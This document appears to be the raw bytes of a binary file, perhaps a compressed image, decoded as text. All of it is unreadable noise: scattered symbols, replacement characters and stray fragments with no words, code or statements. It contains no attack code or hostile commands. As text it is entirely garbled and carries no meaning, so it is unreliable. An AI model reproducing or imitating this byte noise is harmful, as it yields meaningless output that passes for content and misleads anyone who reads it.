׫W��|IS�r��\܈�E,�LZ)%c��Ŀ�1q[�r�n��0�a��7z@��'G��Te��:u��;�y�Bϛ7PPB!��_[�DX!򦄞�;v�	"�������*`9z4̘��qc	�r������LٯϿ�P@ G-Y����+b7��ȵ�+�,Ĉ��h	/,��\�r5C��f�È�|>�V0f)$[�k9�FP���@#�Xٴ+s�$�+Q�c�
�RÊ�Z�_� 
�J!�!Dа4��*��!�
��B�>�ӏa(a(�?�aE�� �3��dQ� cc�2����CEi��k�I�l�!Q[m.��PNb�6�Y/��Ҍr�g�r�pӥ/����(S�Ȭ�-�T7�?Hw$J�3����{J��|�݇_Xy���{%�����@!w<�h�ꡅ�L�����U)����)*V���&o�1�|���hE)t�����9�#�A�&�mW�A��4�JlTZ\��7S2�L/`���I)���0��s����/��ҋځI�/<�.���K ?4@y�A!|�@}��PXy��_�%V�y�j��h	\�� h!��ا�}{�*����,��ğ=����� �2�������k@�Vdl�4kAM�o8��N.�#�I�4��2��Í���D�/�(��	�P������?�\"L ��@D��ק��Z%UW�&��0J��g(�����V��B!�BCY_*�������}y�ﰏ��@,$�`:,=pB�3�P�2<x�+T ː��h�E�����:dA(9����5J�˵&I�]K*-�21�]t�5S���E0�$�5��c E���ه,/�<�����	#B	y��O���?4��;N���>(�.d��V@09�C+ޔ@:�y0f B`�� dg��� $����ٯ����0�
mp>��b����3�P�\hK%�њ֌3���IL3Iζ|A�^ ��x����"d�t�Ǧ�6?PIHa���D Q
��B�8"(�b���qL/�O��p
=}s�A�?>�������q�_8���!Cx��Xmh��j��ID#��M1p����ڕ����$k����u r�i&�AI0��6� ��@�9B��*��G�@��i�a�	��F8��q,�K!�A0R�|����>bJ�"�]����0r���'sb���ء��� �������B����9� �N�ޘ�<�xp)'��Rw��/yILp�Lbɒ`��(F ���D!-u�ԅR�����0; P7�#�<��[!֠89Μv$�� ����+��`��	Mԙ�"l�"BH�`�gb���K��jh�QO���9���J�I '���±���'?Y���'��j���F��/""_$B�"M�~�C��F���4���$U�p��
 ��p�;��3��SP�a�>�q���)�E�n��BqQ��1B6(��`ׂϓ=ch*WAx�PE a�G�|׻��-Y��AIL�#&����t��� 4e1w�Ǧ�h*�`�~�Z�~���(L�pD�Xp�#PxA��
q[����Hm��TF�e��AMV}�"|�XC��b� %���B�ʅz(C��X�4�Q.aaH�};z��wY)�x�դA���r�]�et���� :��������ޘc��L�R�� ��M�aH`�%�M�<J.,��[��RڭT�*��w����?d 4u�m��]C��P���9����,�XP���i���Ã�T�U�J����x)\��2sdr���8x��H��i�rF	~�"�D-��ZX�-�[���b��!HѶ�����h=:���`\��Č��Q�(i#&�Z�m
<�j�Ƣխ� �\�p��=��*����EN��%]��k]�Jh����(�!�3���	~����?�4L��B�kp�
��q}`� �<�A'�h�����OM���U)�ꖾ��5����3]����# fO{�Ë��5 K��?�k�5��\�[��>����ÀΚPb�ɘHHMm�.Տ�0'>��� T�C�1p9g� X�q݆B�c۟J5OrA��NN�{q��#j�a��c=��l�?�� h� �v�dA�f F���G��X��4��Bo�Q�%ʷP/J`9x�K��I����qb�K&(�L�+��6���9��Ya���r�;�AvO�s��V	R	�8y)dG~�8� ) w0�`{��\Z�O$� ��)`jm0jv�]@*��,�|Nb�r<�sGw� �@�`K\��A~�r6��`(aD�Z��c��2%#!��F� �TN�Z�Z���DEGb!N���c[�v �Ub�P����H#t\=�h5S)�;�Pj�g|+8-�����;J����Q�We���PeV�'a`�D!��D.� ��̡r#cg��*}��A2sy���� �8P@��g�CR@�t���w o�@w 3`r@o�c(�u�U` �w	�c$�8v���,�#�zu	og/��W�0w8��aw��ͱe,�_�5�8l�x0���GZ0*�T:��'r"�`׆ZNh��sߴz�B��(bO8U�	�T�f[��d����Ch{��^���@� 	]`�S0��	ķp��B
E�7���5�&'dRq�/��t�sR�3x��+��G�C��2�\}H)c�Cq�s����T"&@�TO�mt� �C1�h4�G��(n$0�2���?$�3@�p<��4�F2��-h�a5Pt`M�xQ�e��}7w����q�CX�E5�(��&=ob ��	V�Cb���2�I�U�Z�H$Pm��@�8 Q0	��	QPNG�5nd qQa�f GpJ�8�a�mL���8B�` ����U��Ő���i_%h0�	Q���5 -`�{嚸�v�w��Wq��}�T�kW_b�F ��`����\���#F�7�?!%��-��@- ��`��(P �yN�T4�P�s@@a@p�!����LW�>  4�O�@:�� �5��:�'��0Hp4�>��S�%Q�Q��}�hq>�}.�eSCE[#� &�� &oRo�(�T�A*�vo(� s�5BrZ!p@ ��@�-@X�	t�a0U B��8��T���� vWJa���A% 1��>��Xc#�'��FP�`�i�	%WP��`L�� F�W�$°�p�R�v��U)XKV�Q/Q�5��OD`{��w/S:�tu�`R:$�)�CG ��8��`�W��1 @0�	SJ�v�tsN�3t�� PP�Waa D�l%��`m���R� Wcۈ:}R�` �p	J�G�b���@8��8p�5PM�VТ�����p������� ��}�5R�-K�Kv�F �r��\X'*X!0�Py�h@Pe�;	�PB�tc�	��c�LG�a����T�0n���0�}��Q��b8��c\̊o�����  ӊRh���:P?�� ��{�4�� @���4kb#�@ρ��W��&.��QCE�b.��f��?(T��Y5�\Z��\��2�2 �2P. ��3�� ��[��SzNB�Z���k�;@3��e\02>�Hč>��� �*� pN�(QP-`�,���)�� ��6�Q���@ee;w)q%�ն���B.O!�z qv�n9M/s7zbT�0��HpP�/;2���cб� �@tp8�+�4n�`�.K@-�y�3�a� P7Ö}�O�z`�pK��p#9��
PL�;k{� ,0	��J�]����� ��J��J�&�I�=x�=����ԫ.݃�/���` s���	��!���c0%��� /��0��2�-�0 e��[�?��q��TXa �/�U;�O8�!�G�sO��C[|:�0��LP���5��(B%pQ�t�奮��宖Hw�x�TR%�ЃC��.E�����`5�p��V �۾�0�r!��iX!2F5	���p9 eP�:3�	������ �`E
-����������I�Q����Ey�#��0:̍ �#��$M&P ��"v�y,��W�	r@�K��*-ꪮ� � k�����>�&˓���R.5e"j���C�F�W�1q�#0~�!�8o(Q�(�9��Gv�zO�©��a�ּ B0�z���8�ma�m�Ө*�mM\ !צ0/�r��Mh 	|ʧ��@;Z*K�\=�Qz� �������62�>L�Tr-U��Ѓ��<���`%1D=(�0�i��!>`�W�>  �=p�Q�PЂ�@��(N�- a,�	�	�M����x�Q���5�D�1�؊�30��}2�(��`۰�Ǧ���J��m��*�`Ѱ|�J6�#�~�[�+8>�҃��a-�e��@��X�9��i r+�i��
VD0r�#���WU���G�=j�@�� Y��Y�����(�ŝ=z�I��8���Q:��\����{�P�mb/l:�s=�D�"�H	{���Q�@�}
/��Q赼7��̱���Q8�_�?�r���}�!b���>Jp08�N�0�r.�p��G�4�"���1 �� �� �篥t(a���聪۹�T� �20��'(�VPㅼ�uϳ���V��m�a �� �|�����rȱ�e}b�QR"q��@KK��À]h �� 8{���`�얳��E?W!kP�
�
�
� l@����X��\G`���Y`��\� ���V�j��ZɄ�M�1Z!P��( �*���b;�?@'����@^�A1��� �Qz����J�0/o/��� �SҺe�Q�R#G�+��J�q۷}6&��c�!22��sM;0	N� N�Ho������ X�s �8��e흀��dпϐcP�V��o��a���@���xmQ�� O��b��{O��<��<p
���� Z�		
��]�&�m�4�-�&0L��.a6xH(��#2e��I IRٿ���(�BG�7;@����C>��TbS�͝����'�%�ܠ���
F8���&,\iq�ŕ+r\U���g�����#�f�2�#���7CC�3K@��_�>�(!A�g�Q*�֠ے�;q-��b�X�z��3#�#?0���9h�`�+����9�~4iR$��"5	I��bɋQKag[4��$lC�q��
)@�a%:o��L�(T�$V���a��PG\p����9>,��J���
(�,!
��� �(蚤����d"h��Bఄ@P���~���2��a2������e1B|�@��� )�dd�f�����&�� 2�`�
*b��X,�,!ن:v2"�~�G�AH����<�j'��l�p
>�����F����0�P��b6�� �\��1`�tLd$� ��.�������:ܩ�q��55Ha��V\x��:[̼�z(���˲�%0��#/y "&��2J)���IԦ����L��L!��c  �4�G͝�J����A4т �%@p���3>��a>����Fx *8 ���g��a����:0��AQ�������:T5�v��wiT�%v�a2s�La��e����`�$��X�h���"�y`�
�d���@ ���(���Z)��8��a��)�r�	��^k�����Do� v�a�4�F'����8�@�p��މ����Z�d��K�x�)�$��ha�����cu�G'� � s0�f�[x�1h9�^l��5@�p���E\8�c$"#f��@Т��W�"�``|�����(�-� ��ˈ��b�(��̨�|�1���&9Ԁp���ا)T�?�$*�@�~`�O�8�2��9�-�Cp���c�������P&�9��V��h�����x%�F$������H O󆮊����@Z@�#fWCl4��E��|_C׎PC-)1�
V�_g�u������P�ǫ.8��Г1p&��9�T�0$��H`|��| �X�9���0��� !1@��Wū��Dkډ��p�[@mP+�,nqS�
4�(M^~��c�D���-$p�d ������D1��>\�-� qo ��v�'U�/�B�?6�DSz�۽���
��?��d(������F��c$���`!-�Ƃp�X�A�(�P��` ���D���l�@���EK��,h���
B#"\>*2��,�P� �u�MBY�KzE�dOVЀ��5�}s|UU]�T	����(�\Pf�l��H�?b�"A�{���@����>�P�}b��E%Xp�q��r�F#D�����C;Y�I��ʚ�! �hV�����-%��z0�l�JA7���r �y�0 �	�@�t",��-N��,V�"�Q�S����U1�)cz�N(!x+ 
,��c�c��H�?�a$[�#�lF�H	2%��+B9F�Ip�;��ηA����*��`�e�:M����J`��D��Y�� �0�g>�)� �����<��g8����9��&�jSc�g���@�����\"� ;Pe�`Y������I��ݠP"�0y���h�ƭ������#` �6��&4�������!-�������u-�,�B Y�N�'�Q�����bY���,�q "�hFr��ͮT�������a��@D�'�n��7�F����ci���0�C.+��)z�	�'��O:6�|�h<�E�`�%.�p�cذ*��h�k$��:T�4 BP�b�/�
W�*���3�܉f�������0-n)#�.F�Z��M��X�B+�ޠ���N顓a�0"`�'X��8Tz�q�r��> �x��m�09	�X\F8 �W~F4�����NQ� %068.���p�o��n�$���#|bb��$րc�e�e ��,n��"���,g�;�݂��G.�'���l2:�Q��i����N����f�;1��#�`������E�q�;&0����̷��� ؐy6���h�!���ރ
��_
��*�!(�󕘁�N:� �v�"�0��W'���CT�h��й��-�rv^�㥽�,@#��O;Hy�	b� �ɡ2'��*��n�q���/ʍ��\��s���a���c�r�	���tX�+�Oz��z=������H�N���˜����"�����^�	������ hXG-Z��[�>Ȱ� ��8��{��_�������X��X���ư�T����K���~���!�����肵�<4�2�҅��hp�" ,0cp���+���N�6�;
� Ęܻ�Ӂ
�C'�C']s5	���,����X�ȅX�,
�R� ���y��0K;�A�`������щ�B'�[쟱j<ð?��/\u��1�,H�g �g��hȲ�h�qP @���0�,p ;�GY  ԓ�����R��@�� =;�'������@��+��.����DZ�Q�ѐ�1H���4[Z�0 + 49�{	��3�A�B9h��p�1���×-\��	[���X��	h rXg���������,؉,�
�!P ܉X !���n����	�	�0��X�3��X+0��aȅ�8 �l����>��#���)�y����3 �����8����B��G'���ž9���U
VJ��̞�ɵR�lȂH�Ч������	2��*�n��dȓ PG)ʾ� ,@������ӿ��������5\c�&�����[8��f�\�p��|����"��舶̻�X� �%|5vz7�1���팗�����\��p��+���*� �g�Ȇ1X�'ૢJUHƥ��l༴J��s���/�#J�  ��8�X�S����'�%��@�K�%]��K���\��bN � �s�������n0� ~�1��Ei����K_L%�O�@��������x"�:���1p yH�d����)�$����,��1��I�
PQ�{���8:U�9=�RA� ,��6�͉˸�#�����	 �Ѕ[P�Y�����\h�\��Hm�yQ�T��1]�����Y����
(~ y�Hʂ���˛�&Gh'ĸ�#.��{%��+�7��O��:LF�$U�$p�$ �+8�M���0ck+cJ�ۉ�X��Џ;��K�9*��8W�R��	D5�d-�j ]��Im_hb8`9���@Ы�1�`G���`�^�����~�BWɛ���}���"ҙ�1���Ę.�X�^�%������9�Ȇȁ?h�Fh� �3�$�sSU�
��	c3����Rس�Ix��b%)<-����[�x�Zi�}<�´a�_�i����,ÀX�d`����� |YX��h���ؼ���X�:��=L����L���?9Р�DdL��K؉2h@��+hM�Z���Y�b+�Æ,�NR�(p� -�h"<�[�K��X�Ԃ�j���;�|���k���_��`!�#(��·�Ѕkh��U����8��uX�%<��X���.�X'���KG�[*�7���VlLId|�� KH�xY@��ȍ$
��06bU�d�<�I���dt
~����օ0w90 h���-�: b�7^XT\��a8�Q� މ��[������"X��,.9�[�,,r���U�^.|X(�a'e��2Oi҉�"� :���
�d�_x���K�����+�(���U6��92�F�X�1��;�������0]��֕w�0 �5�>��K�[���x�&���&A��`�s�	�͉��N�"<������,�#����W���@���?��O0CC/�(�Â4���m�+H� E�+��p�g( e;2����P��XdŤ�И
�� ��0�|>�F����Ǿ�<�D��ߨ�B��NU�kG-�l�+�,�m�u��qJ>�%_ˊ�)ұ��Р޳�8F]F��,��4�b+�P�-͆���V�bgX�,�\:�-5팣_Y�"�_�`�
���а|�G��A�ݴ>��b�I`��ɀoƪ�; �UHH��L|I�."B��u�^z���X�yyπ��@5�hGl�`�I�%��N�9�Z�d,��U�h+ӵ�OXK�(v�����P���>9�D�Y'��	Ĉ���������^�%��Y���B�=�/
����ȐJ���� �}`��b�;�#��5�.������-��5	����h�J��6��⠌�L�,K�tkr(����? �F�,�k��O�L�,( 2x#` 98׏������L6)�)d -[�"�>�a ���˖� �( |���x�|�g�a�?Ӟ����(��*��)|�d��n��� .��:�[ف#����ј���N���k2Ȃd|ecxSU(�+�
� o����pe�v �N�9�8�)�7)��t�Q������f)��a�Jb�Y�Ǒ����"��&-0X����=�$��# 8ߞ)���g��� ���.���_�MB(��V���� �~�����4u�v 2�r����މl( p�
x�+�`�8�h��]�`�K@]��K������:���j�e-�Ќo
 D؊Ph�P��Pd)��+��@�>(�J�B7��/\؝���[A�%I%��/��D��9�,��ˡ�b]��kt �nh�vr�L���k�φ 09w
Ҏ�r�zV���!�
�\PԖ���< ��4�]b zA�M��#�	�%��6�B�BF�6h��D� &������*��#�jy�"��zʒo�x؎��)�N��M��F�.��ab0������e)߉'��N�R/�X��8��8{�E�\���y�a6]P�F�����AbX�G�J)��Ş�C7I�~�2���Xx�w���@q$��/xz�&<�&.D��X�l�z��w9X��/(��4{����R�{�dh����O�� �/�o�x�V\ꎼE�}9(� ے��#�Y��|LsZ�A���\�?)�X*�G(��<��&P��(>� � �G�#k��	�HA"�ˑ#�h��WIFZ4��X"D	�!vp���>Az�8���@8>��C�ߘc`�CF ��:�W�h�F z� �l�2����� W�p�ڣ��_a�P�O�Y9�Xd��Y��:`�_����ZB/װ�`y-[և�>���0K�q!0$!�̉��ˬ��66(�t�`8P��6�ɠ�(�/w�*���5DgQ�ő)4z�\q��Hf���'N�c(Pp 4(֥W����# ��J��Ժ�+�$��/�m?9%fT��=��b�,K�C^�8`����?�(��Z$�ch=�O�AE"��A"`�2Mf�����Q1BP�"`$��47���C�(H,�0�F$��HeL�_���k� ����,L�W�C�����?(ՉP�ym2�L�0�G�|uU�Zq��J��՘�e�>��4�@��sK.�1
��]��21Ä��?�ڏ>8��|+� D,���u��,*��#( cg��ȯ+�⬫�b�("D	 q>�� G�pVa���|b<���v�n��wmf#�38���@VVa��J]�I�Y>X��?rȱB�R�>���B�]wu�i���Ā�C̃b�p����Cd�0�DB�H��j6�".��"A5���;���=�K"�x҆R��ӆ'R �	>�D(eT��� �H#.�P�;Q��c�)�$�H�E�i�D�'5h �w����iY����r���r�}�%DQ�BŕC�^�@π�J��?��"�W�DJ��@�m������`̜�iD����Zc�W��j��H4VHǂB%��'Cx2�"a �J.`���46�=�`Su�OS�?w�_V`E�������V�JA��h �ز��*�t*��ŀ� �)!,��|�u&��GJ���x+��<BH�q���!4&J+�n����b�4�C0)��#�/B(�b�����I������&5i3�%��N�[���(%��P \�
'8�� ;������G@F� s8�B����d!��e=v"������51����f	�,��ۙFE�٠�:�;�ɮW��U��4O�@C��B �44h?A��}���d��M��O� Q`�����:���z�bc����t���x:#��h�����J�#0�"��t�Y��`��W6 
�(3���?��x�Fv)zrХ+`���9��+ƪ�2��B��eE��SB%��	O��0ABd�KY���	�GY�23���9�M�W���c(9�`��}c�|$
FhB .рq꥛Ø6?��Y�����X'=��U:Kd�V��{pv7��?b�C
�|��6+���u�Ċ΄G�X���=,�V������i�����I� �U�bg"˙L"�@`@�h�Z�`W����H�+z#��G��=�0+�f�j
5��RJ���7Nj
t�S�@�M�E�T$"�1�{��*5HX��+���d�j�UX�L5�{��|�]0b v���0.�Gk�1 !�2x/ae��%��IG`�� ��b������_+�|C?�%��%(|ZͷLL)Ð��$g��~L�_4\a1�q`�4���S|�.V`]����\�	!�;zU��Nv��]�6S"6�fY���P-|�ʲ@`��)D!��ō���;�aU�
A�5��#\�if��R�t6,�����a4�G s���m71%@���R�@�����<@��H1<O<ܺr �	��?���E�\[�0�حX�d�s�þ*��]��J(iS�5��^ Ц
�hA2p�+d��pl���Tk��O��12;�%T��	daN:[�D`@ t�`a��E-���FLe�t�P��*��~4�.H��� R��C����E
��"��a5��0u�bqZ�H��&R#�p�e�t+@Ĳ� ]�w���¿���+`��2�����I�
%����}E�,�P��aJ�	%�oV`@4`��vM�`�"[���E=��dA!Y��E�!iq�*3+�4��A���A�G���lP$V��p���F�9
"�i�A�BcІ4����B}k3�$5�,oA�6��LB�Bb����+\�D�\(����@7�,J@+h`����
�񛘚܅1�1�}�,z ��� ���8�1�4�3JQ� b#�H �6�  $�~c��hDr�n��� �h��`Z_��5iq-2D#�A�i��#� !|��zE��b��|H���Cp�Y�e�g��3��|�?�^���l���A
 ���Q�YX�T��Q�D�)��>H�4L�-\�5��-����Ȯ��wu���?�����$�����$D�P!
��*�Z��_ ���4���Lpr� D�FB,H ������j�����
ӳ�I�<����?�!�V̞�
��;�օ��U��=���>a�B�-��9��?@��\ iP� @t	�1�C�@t\�Xş�������)�a�'Ă'L�+����r���nH� �|A$x�x� ��(���!(FK�၅,p��X\��d[���\��x����@b
H�/�B%�[&�2�d�0���)'����%@�%��p�t�� �?����{�a�@t�Ei\_ɆJ��qT�nL^m4���}�C%��>pAG��\���H4�>�,(!T�E�D�A��#���|��<[X
����iՏ��O"�?�A#~( 2�%1p'����	�Y T����4�9\������X�lmd� #��XH��@�-��Zh�*�����Ѐ�C?4Z�)��CEu����?I�LD�$� D��Ac��
h�?h��`�>!ʣB�-���t~���O���c.�%7p���UJ�)� >��0�Wh�.4�?\@Wm�h$�m4![F��@>tjn�h����L?� �A(��>p
>0@_N�MAV� "�WL ׌Uw 
H��@�lF�a�`��2N��ZY·�T	XA�V1H 3Ђ4 ��g�uS�]E.���g�~W����Ɋ�RD m����~�>H	 �pn,I""�5��|�$�$D��A,�� ��z�PE�@r.B_u�<�
�� A�� 
 c�T&<�'d�#W�O<��X,���� ��V
��/��/4C.p�2HC`,� m��i��#��g1,0�9Lí���$�K#0�ze�"TB��@AhN �B0A(�ZD�qal`�%�XB?�$LAY�,Kg���J��Ch�_���鄁>���ܜ�H� �B Y'�����O�YH�}(�R���� �N�-�?d&���A�BB�@9<�8��:�?����M�"�ZpjT��L��0A�l����Ѥ$� �8# �$$���1AI�A�8c(��BBK}�h  \A(��$�����Ao�-�J[m%��%����ZYD���j���#�n�0p�QY��$U7qT���CZ����4(���l|�t�ܭu��Q�oL��p@�)�"�фH���X�|����� M^�AK$H���L��,K#x���Č���g� XA� $!pn�>�f���V\EY��֍f�����0��D���/�B6��le�m���[�|b�$�
��Vh�9<�(����4Na� ��$d�Ċ�ɮÉ�=��'����K��+��d_$�  A_�?�,"�Ey��-��+��t-{p	4�L�BDA�ATA0�͑�:��
Ͻ#�`[��o	����-�j3��xg^V�^D
-\.�`�����?�C,������� �$�`�����
qM�p!���߁4_�D*"D���H>m$� 0�(���M�����y����X�cd$�4VJ��?�FDB܂�|�oݰ�|�a(Y�L�B
��-�B3�*����&���B��hs	l>@�VȂ, #T�'t�~��0O`	 �������!pMC5\�5<��=r��NEE @�X°[���(�'���	�@�20�� �j���8�?�RJ�QD�W	@���I��+}(Z�L����U�B��6�@/��J�/�]Z3� �6��?��~)�7�R���@0@	��ȀJ��$��&�3\�p]�>�j �<�>�k�"$Y@(`+�bA\�d��' ��
�D�1���D�$pԀ xYJe��<qD����T����G�S���	X�����
F�4�C3�Ð��uӤp����%���>�UWp�d���]U=��ؓk���58��-T�?�s�A��V������0� w_A��Ӥ*4�
`(|��,͞v���aA���^tTV�D*{�"M�YԨ���g�����@7@J8Lʫ�*�&x
�6O}�lBp8�qԔf��<��"�@�S�U�>C�5HV\�p��?CZ�(��HD�D@Ā�����C���4�j�� �?�
 ��N� ���<1�/ダ����!�C?�\�(E��Ɂ��\���v3�PȂ,�ۭ^�6� �A	��&p8nXx�X ��a��C�=,7Y��_��Ӥ	W�5_E�H�^ �A0p7Ć'P�4�^`��k� ��I%��#�D6����)�:zV��G��nQ�FfL�^52�Bv�R,��J�S��i���C	��б�"�X��U�Xv���'w5,�4��rﳻ���)N������;<U��N�UZX (��t�h��c���& TD �'��'���W��:K��;.��h�~5ƨ8�vE�� �Ʀ 4H@O�P;��N��W�\�%	zO��:l�i����hW#�H�[9���ú'w:0=YG}Y��������]A�
�pPA�@�pA)������0�XB\��6&t/eyPfc���|�Y��A	��R*A?`H��q3aHH�����-��?ȹR�*�;������\�Zn�o��Y�>���]P��"I�s5��>/�������5��>�X:W��?�>՛X!�\�F�?���������&���� �� ����Z �k��gc�Ł��(����ʡrDM��@~�^ 4�0�B8�9j��	@�/l']_. 1����`P��V��ٷ#���(V�'��8h�Ɓ
A�P�@�0Ӫ]��ִ���٪���k���L7�O���K�Ө-q��]��A��2H, ��,_P4����M�4i,�aRM�"�,�*TD5��BK?Jz���W	E%>V����D?$������ B�`%C�&��Q��+�/i��-����0b)2��`k+�J@9�C��A����f�A�@���(b�Q9��jEm���2:���U;�]W�����i�C�P�pL��!=z�C3�'�e��uD��
��P�@$
(*	�|V��%$�p/���Xa1��g-��Ő��b�B ��
�� ���%�Ѥ)�Ԗf�iv<� b�a�""�`���xÊ�v�e7�X�A��8���XP� �4�J.�b��r�(��Ѯ%����i���lz�&�>r�6B�㏰� �`�4^����b��2
ɠ�6P(­ 4��2��A/�	u0�D=�D9d�B9�8�~��'!&��'�m~��ф�Ɨ}$f�����H٬ ""h{RJެ�D������p�t$*�K���Z�.���Ө�ҹD[�/�w�[����H���|�ZL��KÓ��|��\�k�&&���Y��	�G-��lT�I�V�C�x�e.v���@��&6��an���G�(�a���fr�� XȊ7B��X8���kO	����h�qA�F�bn �8(S]�޽�(���ɖ|m�s�)}�f'r�"�?�)�����.�h��FBB��bB2&��B�10Q3�g�}D^A��].^��=J�D�$Fax �`�6�s!急�M�i��`P7޲���� 4P��������O��d:�%�tJW�;�#���ɖ���%^���
j�B
��4�
$,`I,B��I��	� �J ���򠽘�dz`��"%0CZ A	v���f0�	F���Ȉ��E0�a�b��@D���4O	y�@���a�z��ސ�.�J��� �0./��
8	�Ʈ4��m��Q�w7��Mq���ԅ&~�
L� ��@ Ah)�hC$�1���P Idp�P0!��B	4�(0���Gf��
�B/ځB�!9� 0)!�����A	�@���3��a��h�AҐ�4a���
�-��B�ă����l`���e�n^a�#� t�b�����J�	]$�@G�N;�:+��`�=��*(hأ�1��eSxEXF҆#L!8�&2�DL��>�j O~C���V`�U�'0/�U	X����D0�*� s�`���nt����7���YAM�O�
���iG�AF���, 9أ%,��0�`�Uj��	Ǻ�ў��F:t�7t@���.t���Ig)�M6B���
Hh�Q�)�g$�K�����8H8X (̠���HP�P�w�Є�+0@$X#��U��������� >��,��ҐfhAZ�pZ��V[�_zp5X�Ax�'9�8�
�@r��=b�-�F�u�Ӯg�[�9ϸ�Uo��.P���o+�("�-�����^����%h�@ن/���`@�R��`�P m� ��F0$��T[��fh+d-_��T
�L1l����K#�E��Ci ��)�)����ʁQ@ f��� Mp�U�>}��9��s*��+=�G溞�q5�9���.�����^����
Ǳ��	��T@d�X-p���*8
�P̀'d���	}�"$���`��>/C��Hm���N@*@	H�ƾ����`���E�Q3(�T�(.�>�xC%3�';�Y����'�O9�@�;�D`x�.�� ^̂�k��Lf�B��F��=Wr_'�4��J����`  k��b)Aa�+��?� �/�����v�"` ���iA�QKʁ;xZ6B���f��aJ�@�G.x-4\��־��E~�T*2`�K�hEu>e/@�0�1 �<��׎��������=f1�[������\�݀%x}����\����o��ڹ��M<�R(��"0ΘB����8�*�B�G7�hh �bB ^��R��0�S��x�+@�`%�`��F����<�I�Ћaj	6!�U�K@�M���A6�q]!��FwB���\Z�����N_�/��o7.��c��t�I>�=;���E����!� �8��AS�>�P
��
%��f@{� �$�"� AH ����Xȥ��v��3~@:�|�ք�"xh�j�x��� N��a�`o�JN�XC�����`f�`�!`�nAꬎ���ܬ������/�)�/%�k{8 �.�VB� g$��``������>+h`1�`Ê &��0�Hl�f@��yV�AZ��f��*@��!���^�aNhBo��v��J�J�*�+"���!v���!�AhA��f��p���o�����b���l�^̃�� %TB��G-"%6���#i$����d!"
d-h�v /�at2D � ���1D2��4�T��X
CP�R@x�>��jm�lm���f�؊mՌʌ��Hn�b�&Q���0����!�!�!����AE�7��/c�eQ$ׁn!�)��y��0���/��.�	N��g ��b@�a�1��H�)�l� | g�����`�(襎D�t@��j-n�^�%x~̷���J��*B-  &�-k�ZP"��.�"����~� #�E�n�/��@�@�S�0�2q*��)�Rb{��%sQm�&NxQKB��@d��(�� B`1�`�j ��B �0� ����C#�J����@+�A#�җ�Ql�Ft-������@��$����-��22"�A `/����������a�0�2�~�0y@$���1�����Ap��::��T#r��c��M%u�I,`�@��C�Pw��  p`nG�R̤�*� 
@�>�Jd�α�, :O8w�+��+})9_ΗX�@�~ H��  0�w ���I�2���.������ z����aK��W��z!>	s+�s+!�����/(>B���<�{ď%/S%9 �bR��&ae����4� I���:�n&TD��r�2 l���J�DH"F�G%`F;P�~�"�Q4�R*   �b��� ����L�����R �aJ��J�!�!�x��l��ГKy����A�a/��R�.�u�]48�+�/��9�o����-�8 L���z�.#.2�D����Ӷh DJDL��ɀ�F''S,C��2��ءFX��:�"�K4nD��� ~�	�4bզ.�("�����|��� #R<�4r�X��<���z�Y���UK�������Ag��h� ��n���:k	T%��%WB��D^� T��^A�� fY��v`\�R�@eJhD��*�@�Y�8d��^ WH8E�1c�1XN�G}��r�V�� .T�&V�(b�b�"����sJ��XS�5�5�AuY�V�h������J�.2=�N@?"
�c3��9h"&��k��
��OA�P�oӖ=�D$��R�
BMV �6
� &�X 
V�F�eV � Ɍ@Fy	q�3X��9��&��x&V׌"�e1@٪�9�k>!�!X��R! �(b��A,XD D ��u/8����)w�����b��N��]�#TO�O&VB%���>��� *GeJ�2.(<�0TfD�@mɷ4��f�H	@�Hf  ����zah�As�q�fiz!o���́^�N̡���6;��F�RAJs��-��A4X�!�78�1���I�X��Ks!��/&:�k�V���v&��k��]�	: �@��c��֠4��BV�*aC6NI��.(��c�FGB�2�k��S9E#��Y����ژ�����	om�Ʉ <�ԏu�Y�9T��Y����u���vk� ��^T84�#���ŖOc2�@���C;�5�6�8�rR�`�S�1X�T�*M�Un�����`S�|)�DJ����2L�5UC���=����j~��3����
	��SX�!�C�X���"��M��۹�38.��/�{�������e#4�[�#^Gl�Z�j�&n�#���_{�\�S8�2*��^h�W���� X�cV��WT� զ� �M�W���姖�Zs!*������"6�e%�C��Ix�� �s6�Z
Y,�MA^`��9��9�y��u�|���*N�F�Ú"aAl��e�5�n���b2���*A�� �d �� 4@s^�x��!�x9����J�0��� 2 ����/)h�a�n�"d.2rL�-��ko��� H�E(�Q-�@ R�T��-������^�"^�*¶o[�s;�y(j�����!��i�J�G�+%�Z�Dn̤]��y�!�	�k*�
� 
(kC��2zDK�a��:&��`J$�Y�RD�tI�ti�5,K/i�rw{�����!�)�)�Qk�R?�$��G���Y6���;�"��Y�7�"p�遫��r/@ť��a�YcfMB�M�����&��^�)�g �C| �`.hN���nG���5@n�� z�A��X�� F�A�<r4hm4�ҳ��+��Ƭ��es��֜e��>��!��:�X�Y����i�ß�5��"^�^@�q��������!.�L�(����YC�V]��`���G�8}M�C�"!�8A<�v@� �u^�$F0�	�*��vۂ� 
b���aFr4W�V��D1�u�˼�.��a�-���-����`�T���_��_@�~�ѽ�9\���N���F����͡k�AZ�5ƾ��^N�@��n}�D��%&TRK� h�/�6B ����K�ü�0V�����{X E_��B���f V)���xi�� ��=i!��n!�\���`�[���` }�"�`�:!<u6����~Ý~�s_�w_�O Xw��>�.7~aja웟��m��X��b��N��<�����@���o#�/�J�AV�*
�E�
�|Q���@
����A�Ŏ�j��_�^��
G��,���¥c]�l��T��T�P2@� *���F�N��
H�J�5*D�����OSA�}q��
�yN���,���p����\��.�z�
�ۿ:ں�+۵ڴj�ҵ�w�(�"a�%=H��KB���AhȀ#����+��� _p���2�)@{p�.�A�ʰ�+κ�#G[�����&(��W�%�0��CH�g:$�)BQ@�&�b�?'������Y�\Zm��ڿZ`ۻ���p��V����\m"�(AB\�@�?J��W>�PB8|�%�@H�	\�P@4"�eV�
���-�\"LD�DU8
A4<�fOlK�34��A �`��I��[ -� S1�J'8��M�<]t���tJ��GS��L/���y���1��{n���6�\�5n�R�8�p0�W �Z�?}�_J��b8T��PB,�q���rY��G,L4q	m��r�B�$�P.�M����� .q�9��[�%���o��D DWYD#� S&P�)<E]�*XcM0ڊً;��B��,<���0��	g�p�pM[�t�#H��@h��v 	���3@X!�����a�q��\�
�	"QdPC ���0Q1CK.�LD-<�2�E����5����E��UK�ƀr������M6�0�l*�$ �9A����3��J�=��K��KB�~�f.�pđ8r]��H�'A�f�)��_D`4����2���N�,=�P
